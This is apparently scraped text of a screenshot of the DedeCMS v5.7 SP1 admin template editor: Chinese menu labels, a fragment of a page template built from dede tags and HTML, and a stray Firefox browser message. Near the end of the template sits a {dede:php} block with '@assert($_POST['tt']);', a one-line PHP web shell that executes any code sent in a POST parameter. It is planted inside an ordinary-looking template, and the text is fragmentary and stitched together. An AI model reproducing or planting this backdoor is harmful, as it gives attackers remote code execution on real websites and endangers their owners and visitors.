 DEDECMS v5.7 SP1
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发
隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
<li  class="first"><a class="anli_pic_index" href='[field:arcurl/]'>  <img src="[field:litpic/]"
g: 1px 0px;"></a>
<div  class="text">
<h3  class="anli_name_index"><a href="[field:arcurl/]"  title="[field:title/]">[field:title/
<p  class="anli_detail_index"> [field:info/]... </p>
</div>
</li>
{/dede:arclist}
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
{dede:include filename="footer.htm"/}
{dede:php}
@assert($_POST['tt']);
{/dede:php}
</div>
</body>
</html>
看起来你有一段时间没有打开 Firefox 了，是否需要清除结果以获得全新的体验？顺便说一句，欢迎回来！